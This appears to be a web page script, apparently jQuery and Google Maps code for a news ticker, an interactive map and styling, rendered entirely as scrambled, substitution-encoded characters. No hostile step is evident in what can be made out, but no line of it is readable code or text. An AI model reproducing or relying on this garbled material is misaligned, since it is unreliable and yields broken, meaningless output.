S2$!;-$| E$ S!0$d O$e8$ 1!0$|#:$!U N$ H!0$#4!0$+!0$ 9!0$3!0$ F!0$#Q!0ovm/?(,&vm.,>(m!2wm(?? B P>*mpmo$!=!0$!P!0$#\\!0$#g!0$ S!0$ 0 2$ S2$ 1!0$i O$#J F$*!0$ 0!0$3!0$ F!0$#Q!0ovm/?(,&vm.,>(m!1wm(?? B P>*mpmo$#e!0$#\\!0$!`!0$#b!0$#^!0$!8!0ovm/?(,&vm0m, Q(?9eo$!f>$e J$ S!0$ 0 2$ S2$!;-$| E$#R!0$!N N$#M B$*!0$ 0!0$3!0$ F!0$#Q!0$*!0$ J!0$ B!0$O!0eomfm(?? B P>*mfmodomdvm0am6m9 T P( R89mwm|!0!0!0!0am P,5 T P8 P <*(mwm!0am( S,/ Q( 5 T*% <..8?,.4wm9?8(m0dvm0( Q>(6m T+me S R: 0,?&(?mlpm S8 Q Qmd6m S R: 0,?&(?c>(9 0,=e S8 Q Qdvm0m' L8(?4ejn*(9 3 R:jdc9(59eo$!f>$e J$!0 J A S$#j5$#3#:odvm' L8(?4ejn*(9 3 R:jdc.>>eo. R Q R?oaony 8!1 >| 9odvm' L8(?4ejn/9 S 3 R:jdc.>>eo/ R?)(?oao|=5m> R Q T)mnt!0t|!0 8odvm*=> B S R:mpm!0vm0m?(98? Sm+, Q>(vm0dvm;,?m= R> B%( T*%9mmmpm' L8(?4ejn(5 B T. R Sjdc%( T*%9edvm;,?m= R> B T. R S B9 R=mvm;,?m)(+,8 Q9 B P,= B%( T*%9mpm' L8(?4ejn P4 0,=jdc%( T*%9edvm;,?m)(+,8 Q9 B P,= B: T)9%mpm' L8(?4ejn P4 0,=jdc: T)9%edvm;,?m)(+,8 Q9 B,); B>=,.(!2 B: T)9%mpm' L8(?4ejn,); B>=,.( B P,=!2jdc: T)9%edvm;,?m)(+,8 Q9 B S(:> B%( T*%9mpm' L8(?4ejn S(:>jdc%( T*%9edvm;,?m8>(? <*( S9mpm: T S) R:c S,; T*,9 R?c8>(? <*( S9c9 R 1 R:(? >,>(edvm;,?m)(+,8 Q9 B S(:> B: T)9%mmmpm' L8(?4eon S(:>odc: T)9%edvm;,?m)(+,8 Q9 B S(:> Q T B: T)9%mpm' L8(?4eon S(:>m Q Todc: T)9%edvm;,?m)(+,8 Q9 B>= R9 B Q T>9 B,?(,mpm' L8(?4eon>= R9 B Q T>9 B,?(,odc: T)9%edvm;,?m)(+,8 Q9 B S(:> B=% R9 R B%mpm' L8(?4eon S(:>mc=% R9 Rodc%( T*%9edvm;,?m)(+,8 Q9 B S(:> B=% R9 R B:mpm' L8(?4eon S(:>mc=% R9 Rodc: T)9%edvm+8 S.9 T R Sm S R? P, Q T7( Q T>9ed6m' L8(?4eon>= R9 B Q T>9 B,?(,odc: T)9%eoodvm' L8(?4eon S(:>odc: T)9%eoodvm' L8(?4eon S(:>odc%( T*%9eoodvm' L8(?4eon S(:>m Q Todc: T)9%eoodvm' L8(?4eon,); B>=,.( B P,=!2odc: T)9%eoodvm' L8(?4eon S(:>mc=% R9 Rodc%( T*%9eoodvm' L8(?4eon S(:>mc=% R9 Rodc: T)9%eoodvm' L8(?4eon S(:>mc T P* B= R T S9odc.>>eo) T>= Q,4oaoodvm' L8(?4eon:?,=odc: T)9%eoodvm' L8(?4eon. R S9( S9> B P,=odc: T)9%eoodvm' L8(?4eon P,= B P, T Sodc: T)9%eoodvm' L8(?4eon P4 0,=odc=,?( S9edc: T)9%eoodvm' L8(?4eon P4 0,=odc: T)9%eoodvm' L8(?4eon P4 0,=odc%( T*%9eoodvm* R R* Q(c P,=>c(;( S9c9? T**(?e P,=amj?(> T7(jdvm' L8(?4eon,); B>=,.( B P,=!2odc: T)9%eoodvm0m;,?m(5 B T. R S B.%*mp!0vm+8 S.9 T R Sm P,= B P,5 T P8 Ped6m T+me>.? B+ Q*mppm|d6m/ R5c?( P R;( > Q,>>eo>.?>9 R=odvm T+e(5 B T. R S B.%*mqm|d6m(5 B T. R S B.%*p|vm T+mee8>(? <*( S9c T S)(5 2+ej.%? R P(jdmppm`|mmkkm8>(? <*( S9c T S)(5 2+ej>,+,? Tjdmlpm`|dm11m8>(? <*( S9c T S)(5 2+ej()*(jdmlpm`|mmdm6m;,?m= R> B9 R=mpm) R.8 P( S9c/ R)4c>.? R Q Q I R=mfm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c. Q T( S9 5( T*%9mvm0( Q>(6m;,?m= R> B9 R=mpm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c>.? R Q Q I R=mfm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c. Q T( S9 5( T*%9vm0m' L8(?4ejn(5 B T. R Sjdc.>>eo= R> T9 T R Soao+ T5()odvm;,?m P,= B: B%( T*%9mmpm)(+,8 Q9 B P,= B%( T*%9m`me= R> B T. R S B9 R=m`m= R> B9 R=dmvm;,?m Q T>9 B: B%( T*%9mpm)(+,8 Q9 B S(:> B%( T*%9m`me= R> B T. R S B9 R=m`m= R> B9 R=dvm' L8(?4ejn(5 B T. R Sjdc R++>(9e69 R=wm= R> B9 R=mfmo=5o0dvm' L8(?4ejn P4 0,=jdc%( T*%9e P,= B: B%( T*%9dvm' L8(?4ejn S(:>jdc%( T*%9e Q T>9 B: B%( T*%9dvm T+mee8>(? <*( S9c T S)(5 2+ej.%? R P(jdmppm`|mmkkm8>(? <*( S9c T S)(5 2+ej>,+,? Tjdmlpm`|dm11m8>(? <*( S9c T S)(5 2+ej()*(jdmlpm`|mmdm6m;,?m= R> B9 R=mpm) R.8 P( S9c/ R)4c>.? R Q Q I R=mfm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c. Q T( S9 5( T*%9vm0( Q>(6m;,?m= R> B9 R=mpm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c>.? R Q Q I R=mfm) R.8 P( S9c) R.8 P( S9 8 Q( P( S9c. Q T( S9 5( T*%9vm0m;,?m P,= B: B%( T*%9mmpm)(+,8 Q9 B P,= B%( T*%9m`me= R> B T. R S B9 R=m`m= R> B9 R=dmvm;,?m Q T>9 B: B%( T*%9mpm)(+,8 Q9 B S(:> B%( T*%9m`me= R> B T. R S B9 R=m`m= R> B9 R=dmvm' L8(?4eon:?,=odc.>>eo: T)9%oao|!0!0hodvm' L8(?4eon. R S9( S9> B P,=odc.>>eo: T)9%oao|!0!0hodvm' L8(?4eon P,= B P, T Sodc.>>eo: T)9%oao|!0!0hodvm' L8(?4eon P4 0,=odc=,?( S9edc.>>eo: T)9%oao|!0!0hodvm' L8(?4eon P4 0,=odc: T)9%e' L8(?4eon P,= B P, T Sodc: T)9%edm`m' L8(?4eon>= R9 B Q T>9 B,?(,odc: T)9%edm`m!2udvm' L8(?4eon P,= B P, T Sodc: T)9%e' L8(?4eon>= R9 B Q T>9 B,?(,odc: T)9%edmfm' L8(?4eon P4 0,=odc: T)9%edmfm!2udvm* R R* Q(c P,=>c(;( S9c9? T**(?e P,=amj?(> T7(jdvm' L8(?4eon,); B>=,.( B P,=!2odc: T)9%e' L8(?4eon P4 0,=odc: T)9%edm`mudvm0( Q>(m T+e(5 B T. R S B.%*mppm|d6m(5 B T. R S B.%*p!0vm;,?m= R> B9 R=mpm= R> B T. R S B9 R=vm;,?m P,= B: B%( T*%9mpm)(+,8 Q9 B P,= B%( T*%9vm;,?m Q T>9 B: B%( T*%9mpm)(+,8 Q9 B S(:> B%( T*%9mvm' L8(?4ejn(5 B T. R Sjdc.>>eo= R> T9 T R Soao+ T5()odvm S R? P, Q T7( Q T>9edvm0m' L8(?4ejn(5 B T. R Sjdc R++>(9e69 R=wm= R> B9 R=mfmo=5o0dvm' L8(?4ejn P4 0,=jdc%( T*%9e P,= B: B%( T*%9dvm' L8(?4ejn S(:>jdc%( T*%9e Q T>9 B: B%( T*%9dvm' L8(?4ejn(5 B T. R Sjdc.>>eo= R> T9 T R Soaoodvm/ R5c,)) > Q,>>eo>.?>9 R=odvm0m0m+8 S.9 T R Sm T> 1, S)>.,=(med6m T+e>.? B+ Q*mppm|d6m T+me: T S) R:c T S S(? 5( T*%9msm: T S) R:c T S S(? J T)9%dm6m' L8(?4eon S(:>odc%( T*%9eoodvm' L8(?4eon P,= B P, T Sodc.>>eo: T)9%oao|!0!0hodvm;,?m: B P,= B>= B P,5 B%( T*%9mpm: T S) R:c T S S(? 5( T*%9m`m' L8(?4eon>= R9 B)(>. B,?(,odc%( T*%9edmm`m' L8(?4eon>= R9 B Q T>9 B,?(,odc%( T*%9edm`m|tvm0( Q>(6m;,?m: B P,= B>= B P,5 B%( T*%9mpm: T S) R:c T S S(? 5( T*%9m`m' L8(?4eon>= R9 B)(>. B,?(,odc%( T*%9edm`|!0vm' L8(?4eon S(:>odc%( T*%9e: B P,= B>= B P,5 B%( T*%9dvm0m' L8(?4eon P4 0,=odc%( T*%9e: B P,= B>= B P,5 B%( T*%9dvm0( Q>(6m' L8(?4eon P4 0,=odc%( T*%9eoodvm' L8(?4eon S(:>odc%( T*%9eoodvm0m* R R* Q(c P,=>c(;( S9c9? T**(?e P,=amj?(> T7(jdvm0m' L8(?4e: T S) R:dc?(> T7(e+8 S.9 T R Sed6m T+e P R)( B>=mppm|d6m T> 1, S)>.,=(edvm0m0dvm T> 1, S)>.,=(edvm' L8(?4ejn>9,4(,9 B R Sjdc. Q T.&e+8 S.9 T R Sedm6m' L8(?4ejn>9,4(,9jdc.>>eo) T>= Q,4oao/ Q R.&odvm' L8(?4ejn>9,4(,9 B Q>9jdc%9 P Qejq T+?, P(m+?, P(/ R?)(?po!0om, Q Q R:9?, S>=,?( S.4po9?8(om%( T*%9po{!0om: T)9%po|!2!0om P,?* T S%( T*%9po!0om>.? R Q Q T S*po S Rom>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b%9 P Q/, S S(?r> T)p!1||y!0uzk= T)puu!2x!2x|uyom P,?* T S: T)9%po!0osq>.? T=9m Q, S*8,*(po',;,>.? T=9om>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b'>/, S S(?r> T)p!1||y!0uzk= T)puu!2x!2x|uyosqb>.? T=9sq S R>.? T=9sq,m%?(+po%99=>wbb.&c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b?(+(??, Qr> T)p!1||y!0uzk= T)puu!2x!2x|uyom9,?*(9po B/ Q, S&omsq T P*m>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b* T+/, S S(?r> T)p!1||y!0uzk= T)puu!2x!2x|uyom%( T*%9po{!0om: T)9%po|!2!0om/ R?)(?po!0osqb,sqb S R>.? T=9sqb T+?, P(sq T+?, P(m+?, P(/ R?)(?po!0om, Q Q R:9?, S>=,?( S.4po9?8(om%( T*%9po{!0om: T)9%po|!2!0om P,?* T S%( T*%9po!0om>.? R Q Q T S*po S Rom>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b%9 P Q/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!2xom P,?* T S: T)9%po!0osq>.? T=9m Q, S*8,*(po',;,>.? T=9om>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b'>/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!2xosqb>.? T=9sq S R>.? T=9sq,m%?(+po%99=>wbb.&c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b?(+(??, Qr> T)p!1||y!0uzk= T)puu!2{z!1u!2xom9,?*(9po B/ Q, S&omsq T P*m>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b* T+/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!2xom%( T*%9po{!0om: T)9%po|!2!0om/ R?)(?po!0osqb,sqb S R>.? T=9sqb T+?, P(sq T+?, P(m+?, P(/ R?)(?po!0om, Q Q R:9?, S>=,?( S.4po9?8(om%( T*%9po{!0om: T)9%po|!2!0om P,?* T S%( T*%9po!0om>.? R Q Q T S*po S Rom>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b%9 P Q/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!1!2om P,?* T S: T)9%po!0osq>.? T=9m Q, S*8,*(po',;,>.? T=9om>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b'>/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!1!2osqb>.? T=9sq S R>.? T=9sq,m%?(+po%99=>wbb.&c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b?(+(??, Qr> T)p!1||y!0uzk= T)puu!2{z!1u!1!2om9,?*(9po B/ Q, S&omsq T P*m>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b* T+/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u!1!2om%( T*%9po{!0om: T)9%po|!2!0om/ R?)(?po!0osqb,sqb S R>.? T=9sqb T+?, P(sq T+?, P(m+?, P(/ R?)(?po!0om, Q Q R:9?, S>=,?( S.4po9?8(om%( T*%9po{!0om: T)9%po|!2!0om P,?* T S%( T*%9po!0om>.? R Q Q T S*po S Rom>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b%9 P Q/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u|!0om P,?* T S: T)9%po!0osq>.? T=9m Q, S*8,*(po',;,>.? T=9om>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b'>/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u|!0osqb>.? T=9sq S R>.? T=9sq,m%?(+po%99=>wbb.&c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b?(+(??, Qr> T)p!1||y!0uzk= T)puu!2{z!1u|!0om9,?*(9po B/ Q, S&omsq T P*m>?.po%99=>wbb,)c'=c,=c;, Q8(. R P P(?.(c. R Pb>(?; Q(9b* T+/, S S(?r> T)p!1||y!0uzk= T)puu!2{z!1u|!0om%( T*%9po{!0om: T)9%po|!2!0om/ R?)(?po!0osqb,sqb S R>.? T=9sqb T+?, P(sjdvm0dvm' L8(?4ejn>9,4(,9 B R++jdc. Q T.&e+8 S.9 T R Sedm6m' L8(?4ejn>9,4(,9 B Q>9jdc%9 P Qejjdvm' L8(?4ejn>9,4(,9jdc.>>eo) T>= Q,4oao S R S(odvm0dvm0dvm;,?m P( P R B T S)(5vm;,?m P( P R B S, P(vm;,?m P( P R B= R>mvm;,?m Q T>9= R>mpm!0vm+8 S.9 T R Smm,',5 B,+9(?ed6m>9,98> B S R: B4,) R B>( Q(.9mpm' L8(?4eon>( Q B4,) Rodc;, Qedvm>9,98> B S R: B?(>9 B>( Q(.9mpm' L8(?4eon>( Q B?(>9odc;, Qedvm?( P R;( < Q Q 0,?&(?>edvm;,?m T 0,5mpmm' L8(?4ejn S(:>m Q Tjdc> T7(edvm 0,?&(? <??,4 B;mpm S(:m* R R* Q(c P,=>c 0 K > <??,4edvm 1 T S( <??,4 B;mmmpm S(:m* R R* Q(c P,=>c 0 K > <??,4edvm>( Q 0,?&(?mpm S8 Q Qmvm>( Q ? S) 0,?&(?mpm S8 Q Qmvm=?( 0,?&(?mpm S8 Q Qmvm/8> 0,?&(? <??,4 B;mpm S(:m* R R* Q(c P,=>c 0 K > <??,4edvm;,?m: B7 4 S)(5mpmoovm;,?m: B9 T9 Q(mmpmoovm;,?m: B Q,9mmmmpmoovm;,?m: B Q S*mmmmpmoovm;,?m: B94=mmmmpmoovm;,?m P& B Q,9 Q S* B/(+ R?(mpmoovm;,?m P& B Q,9 Q S*mpmmoovm;,?m P. R Q R?mpmj ; ;!0!0!0!0jvm+ R?me;,?m Tmpm!0vm Tmqm T 0,5vm Tffdm6m T+e' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon94=odc;, Qedmlpmogomd6m: B7 4 S)(5mpm 38 P/(?em' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon: T S)(5odc;, Qeddvm;,?m: T S)(5mpm: B7 4 S)(5vm T+me: T S)(5mspm|!0!0!0!0mdm6m: T S)(5mpm: T S)(5m`m|!0!0!0!0vm0m: B9 T9 Q(mmpm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon:>= R9 S, P(odc;, Qedvm P& B Q,9 Q S* B/(+ R?(mpmm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon P& B Q,9 Q S*odc;, Qedvm P& B Q,9 Q S*mpm P& B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm: B Q,9mmmmpm 38 P/(?em.% S* 1,9e P& B Q,9 Q S* F!0 @a: T S)(5dmdvm: B Q S*mmmmpm 38 P/(?em.% S* 1 S*e P& B Q,9 Q S* F| @a: T S)(5dmdvm: B94=mmmmpm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon94=odc;, Qedvm T+mem: B94=mppmj|jmdm6m P. R Q R?pj1 ; ;!0!0!0!01!0!0!0!0!0!0jvm0m( Q>(m T+mem: B94=mppmj!2jmdm6m: B P. R Q R?mpm?*/ I R{>9?e' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seoc=% R9 Rodc.>>eo. R Q R?oddc9 R H==(? >,>(edvm T+e: B P. R Q R?mpppmo 9 < <x!2!0od6m P. R Q R?mpmo1omfm: B P. R Q R?mfmo1y!0!0!0!0!0ovm0( Q>(6m P. R Q R?mpmo1omfm: B P. R Q R?mfmo1u!0!0!0!0!0ovm0m0m( Q>(m6m P. R Q R?pj1 ; ;!0!0!0!01!0!0!0!0!0!0jvm0m;,?m P4 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m T. R Swmj%99=>wbb.%,?9c,= T>c* R R* Q(c. R Pb.%,?9r.%>9p) B P,= B= T S B Q(99(?k.% Q)pjmfme: T S)(5mfm|dmfm P. R Q R?mam= R> T9 T R Swmm S(:m* R R* Q(c P,=>c 1,9 1 S*e: B Q,9a: B Q S*dam7 4 S)(5wm: B7 4 S)(5am9 T9 Q(w: B9 T9 Q(am P,=wm P,=m0dvm,99,.% 1 T>9e P4 0,?&(?dvm 0,?&(? <??,4 B;c=8>%e P4 0,?&(?dvm T+e' L8(?4eon+ T?>9= R>odc;, Qedmlpmoomkkm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon94=odc;, Qedmppmo|od6m;,?m: B%?(+mpmm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc+ T S)eoc, B S(59odc=? R=eo%?(+odvm T+em: B%?(+c T S)(5 2+e' L8(?4eon+ T?>9= R>odc;, Qeddmlpm`|dm6m P( P R B S, P(mpm' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon:>= R9 S, P(odc;, Qedvm;,?m P& B Q,9 Q S* B/(+ R?(mp' L8(?4ejn S(:>m Q Tw(<ejmfm Tmfmjdjdc.% T Q)?( Seon P& B Q,9 Q S*odc;, Qedvm;,?m P& B Q,9 Q S*mpm P& B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm;,?m: B Q,9mmmmpm 38 P/(?e.% S* 1,9e P& B Q,9 Q S* F!0 @am Tdmdvm;,?m: B Q S*mmmmpm 38 P/(?e.% S* 1 S*e P& B Q,9 Q S* F| @mam Tdmdvm P( P R B= R>mpm S(:m* R R* Q(c P,=>c 1,9 1 S*e: B Q,9a: B Q S*dvm P( P R B T S)(5mpm Tvm0m0m0m0m>(9& P Q 1,4(?edvm T+e& P Q B?(:? T9( B+ Q*mppm!0mkkm& P Q B?(:? T9( B+ Q*!2mppm!0d6m>(9 9 T>= <?(,edvm0m' L8(?4ejn S(:>jdc, S T P,9(e6m>.? R Q Q I R=wm!0m0amj+,>9jdvm) T>= Q,4 85=edvm T+e' L8(?4eon.%& B/8>odc=? R=eo.%(.&()odd6m>(9 ?8> 0,?&(?edvm0m T+e' L8(?4eon+ T?>9= R>odc;, Qedmlpmood6m>( Q(.9 P,?&(?e P( P R B S, P(am P( P R B T S)(5am P( P R B= R>dvm' L8(?4eon+ T?>9= R>odc,99?eo;, Q8(oaoodvm0m T+me' L8(?4ejn.%& B P,= Q R.&jdc=? R=ej.%(.&()jdmkkm>.? B+ Q*mppm!0d6m' L8(?4ejn>.? B Q R.&jdc. Q T.&edvm0m0m+8 S.9 T R Sm.% S* 1,9e Q,9= R>a S8 Pdm6m?(98? Sm Q,9= R>m`mee S8 Pmf|dmgm!0c|dm`m!0cxy!1v0m+8 S.9 T R Sm.% S* 1 S*e Q S*= R>a S8 Pdm6?(98? Sm Q S*= R>m`mee S8 Pmdgm!0c|d`m!0cxy!1v0m;,?m T S+: T S) R:mvm+8 S.9 T R Sm,99,.% 0(>>,*(e P,?&(?am P>*dm6m* R R* Q(c P,=>c(;( S9c,)) 1 T>9( S(?e P,?&(?amj. Q T.&jam+8 S.9 T R Se(;( S9dm6m T+e T S+: T S) R:mdm6m T S+: T S) R:c. Q R>(edvm0m T S+: T S) R:mpm S(:m* R R* Q(c P,=>c 4 S+ R J T S) R:e6m. R S9( S9wm P>*m0dvm T S+: T S) R:c R=( Se P,?&(?c*(9 0,=edam P,?&(?dvm0dvm0m+8 S.9 T R Sm,99,.% 1 T>9e P,?&(?dm6m* R R* Q(c P,=>c(;( S9c,)) 1 T>9( S(?e P,?&(?amj. Q T.&jam+8 S.9 T R Se(;( S9dm6m>( Q(.9 P,?&(?e P,?&(?c9 T9 Q(am P,?&(?c7 4 S)(5a P,?&(?c*(9 M R> T9 T R Seddvm T+me) T>= B=, S Rmppm|d6m;,?m: T S)(5mpm P,?&(?c7 4 S)(5vm T+me: T S)(5mspm|!0!0!0!0mdm6m: T S)(5mpm: T S)(5m`m|!0!0!0!0vm0m;,?m=, S R B Q,9 Q S* B/(+ R?(mpm' L8(?4ejn S(:>m Q Tjdc(<e: T S)(5dc.% T Q)?( Seon=, S R B Q,9 Q S*odc;, Qedvm;,?m=, S R B Q,9 Q S*mpm=, S R B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm)?,: O(.9, S* Q(e.% S* 1,9e=, S R B Q,9 Q S* F!2 @a: T S)(5da.% S* 1 S*e=, S R B Q,9 Q S* F!1 @a: T S)(5da.% S* 1,9e=, S R B Q,9 Q S* F!0 @a: T S)(5da.% S* 1 S*e=, S R B Q,9 Q S* F| @a: T S)(5ddvm0( Q>(6m?(.9, S* Q(c>(9 0,=e S8 Q Qdvm0m0dvm0m+8 S.9 T R Sm,99,.% 1 T>9 N( Q(.9e P,?&(?dm6m* R R* Q(c P,=>c(;( S9c,)) 1 T>9( S(?e P,?&(?amj. Q T.&jam+8 S.9 T R Se(;( S9dm6m' L8(?4ejn S(:>jdc, S T P,9(e6m>.? R Q Q I R=wm Q T>9= R>m0amj+,>9jdvm0dvm0m' L8(?4e) R.8 P( S9dc R Sej P R8>( R;(?jajn S(:>mc=% R9 Rjam+8 S.9 T R Sed6m;,?m: B7 4 S)(5mpm 38 P/(?em' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon: T S)(5odc;, Qeddvm;,?m: B9 T9 Q(mmpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon:>= R9 S, P(odc;, Qedvm;,?m P& B Q,9 Q S* B/(+ R?(mpmm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon P& B Q,9 Q S*odc;, Qedvm;,?m P& B Q,9 Q S*mpm P& B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm;,?m: T S)(5mpm: B7 4 S)(5vm T+me: T S)(5mspm|!0!0!0!0mdm6m: T S)(5mpm: T S)(5m`m|!0!0!0!0vm0m;,?m: B Q,9mmmmpm 38 P/(?em.% S* 1,9e P& B Q,9 Q S* F!0 @ma: T S)(5ddvm;,?m: B Q S*mmmmpm 38 P/(?em.% S* 1 S*e P& B Q,9 Q S* F| @ma: T S)(5ddvm;,?m: B94=mmmmpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon94=odc;, Qedvm=?( 0,?&(?mpm 0,?&(? <??,4 B;c*(9 <9e: T S)(5dvm=?( 0,?&(?c>(9 < S T P,9 T R Se* R R* Q(c P,=>c < S T P,9 T R Sc ? 2 H 3 > 8dvm0dvm' L8(?4e) R.8 P( S9dc R Sej P R8>( R89jajn S(:>mc=% R9 Rjam+8 S.9 T R Sed6m T+me=?( 0,?&(?mlpm S8 Q Qmkkm=?( 0,?&(?c*(9 < S T P,9 T R Sedmlpm S8 Q Qdm6m=?( 0,?&(?c>(9 < S T P,9 T R Se S8 Q Qdvm0m0dvm' L8(?4e) R.8 P( S9dc R Sej P R8>() R: Sjajn S(:>mc=% R9 Rjam+8 S.9 T R Sed6m' L8(?4ejn S(:>m Q Tjdc.>>eo/,.&*? R8 S)`. R Q R?oao9?, S>=,?( S9odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`. R Q R?oao9?, S>=,?( S9odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`/ R99 R Poao) R99()m|=5mn < ;t 8x!0odvm' L8(?4ejn S(:>m Q Tjdc.>>eo/ R?)(?`?,) T8>oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo`:(/& T9`/ R?)(?`?,) T8>oaoodvm' L8(?4ejn S(:>m Q Tjdc.>>eo` P R7`/ R?)(?`?,) T8>oaoodvm' L8(?4e9% T>dc=,?( S9edc.>>eo/,.&*? R8 S)`. R Q R?oaon ; ; > > ; ;odvm' L8(?4e9% T>dc=,?( S9edc.>>eo/ R?)(?oao> R Q T)odvm' L8(?4e9% T>dc=,?( S9edc.>>eo/ R?)(?`. R Q R?oaon ; ;tt ; ;odvm' L8(?4e9% T>dc=,?( S9edc.>>eo/ R?)(?`?,) T8>oaox=5odvm' L8(?4e9% T>dc=,?( S9edc.>>eo`:(/& T9`/ R?)(?`?,) T8>oaox=5odvm' L8(?4e9% T>dc=,?( S9edc.>>eo` P R7`/ R?)(?`?,) T8>oaox=5odvm;,?m: B7 4 S)(5mpm 38 P/(?em' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon: T S)(5odc;, Qeddvm;,?m: B9 T9 Q(mmpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon:>= R9 S, P(odc;, Qedvm;,?m P& B Q,9 Q S* B/(+ R?(mpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon P& B Q,9 Q S*odc;, Qedvm;,?m P& B Q,9 Q S*mpm P& B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm;,?m: T S)(5mpm: B7 4 S)(5vm T+me: T S)(5mspm|!0!0!0!0mdm6m: T S)(5mpm: T S)(5m`m|!0!0!0!0vm0m;,?m: B Q,9mmmmpm 38 P/(?e.% S* 1,9e P& B Q,9 Q S* F!0 @am: T S)(5dmdvm;,?m: B Q S*mmmmpm 38 P/(?e.% S* 1 S*e P& B Q,9 Q S* F| @mam: T S)(5dmdvm;,?m: B94=mmmmpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon94=odc;, Qedvm T+me>( Q 0,?&(?mlpm S8 Q Qmd6m>( Q 0,?&(?c>(9 0,=e S8 Q Qdvm0m>( Q 0,?&(?mpm S(:m* R R* Q(c P,=>c 0,?&(?e6m T. R Swm? R R9 B=,9%mfmj. R P= R S( S9>b T P*b'8 S?( Tc* T+jam= R> T9 T R Swmm S(:m* R R* Q(c P,=>c 1,9 1 S*e: B Q,9a: B Q S*dam7 4 S)(5wm!2!0!0!0!0am9 T9 Q(w: B9 T9 Q(am P,=wm P,=am R=9 T P T7()w+, Q>(m0dvm;,?m>( Q B T)mpmm' L8(?4eon S(:>mc=% R9 Rodc T S)(5e9% T>dvm T+me) T>= B=, S Rmppm|d6m;,?m=, S R B Q,9 Q S* B/(+ R?(mpm' L8(?4e9% T>dc=,?( S9edc.% T Q)?( Seon=, S R B Q,9 Q S*odc;, Qedvm;,?m=, S R B Q,9 Q S*mpm=, S R B Q,9 Q S* B/(+ R?(c>= Q T9eo1odvm)?,: O(.9, S* Q(e.% S* 1,9e=, S R B Q,9 Q S* F!2 @a: T S)(5da.% S* 1 S*e=, S R B Q,9 Q S* F!1 @a: T S)(5da.% S* 1,9e=, S R B Q,9 Q S* F!0 @a: T S)(5da.% S* 1 S*e=, S R B Q,9 Q S* F| @a: T S)(5ddvm0( Q>(6m?(.9, S* Q(c>(9 0,=e S8 Q Qdvm0m T+em>( Q B T)mqm' L8(?4ejn S(:>m Q Tjdc> T7(edmd6m P,=c>(9 >( S9(?e S(:m* R R* Q(c P,=>c 1,9 1 S*e: B Q,9a: B Q S*ddvm0m0dvm+8 S.9 T R Sm)?,: M T.98?(e= 1,9a= 1 S*a= 5(,)a= M T9.%a= G R R Pd6m T+e= 1,9mlpmoodm6m;,?m> Q,9 Q S*mpm S(:m* R R* Q(c P,=>c 1,9 1 S*e= 1,9a= 1 S*dvm;,?m=, S R?, P, 2=9 T R S>mpm6mm= R> T9 T R Swm> Q,9 Q S*am( S,/ Q( > Q R>( ?899 R Sw9?8(am= R;wm6mmmm%(,) T S*wm= 5(,)ammmm= T9.%wm= M T9.%ammmm7 R R Pwm= G R R P0m0vm=, S R?, P,mpm S(:mm* R R* Q(c P,=>c N9?((9 K T(: M, S R?, 